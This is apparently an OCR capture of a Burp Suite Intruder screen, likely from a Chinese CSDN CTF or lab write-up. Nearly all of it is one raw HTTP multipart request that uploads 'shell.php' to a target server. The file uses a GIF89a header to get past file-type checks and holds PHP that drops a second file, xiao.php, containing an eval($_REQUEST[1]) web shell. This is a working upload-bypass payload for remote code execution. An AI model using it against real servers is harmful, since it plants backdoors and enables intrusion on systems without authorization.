 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User
1 × 2 × 3 × 4 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://47.94.236.117:30010 Update Host head
1 POST / HTTP/1.1
2 Host: 47.94.236.117:30010
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://47.94.236.117:30010/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------21181113669114
12 Content-Length: 378
13
14 -----------------------------21181113669114
15 Content-Disposition: form-data; name="file"; filename="shell.php"
16 Content-Type: application/octet-stream
17
18 GIF89a<?php fputs(fopen('xiao.php','w'),'<?php eval($_REQUEST[1]);?>');?>
19 -----------------------------21181113669114
20 Content-Disposition: form-data; name="submit"
21
22 Upload
23 -----------------------------21181113669114--
24
CSDN @Dao-道法自然